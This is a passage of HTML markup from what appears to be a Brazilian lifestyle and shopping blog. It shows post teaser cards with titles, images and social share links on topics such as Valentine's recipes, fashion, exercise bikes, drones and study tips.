		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
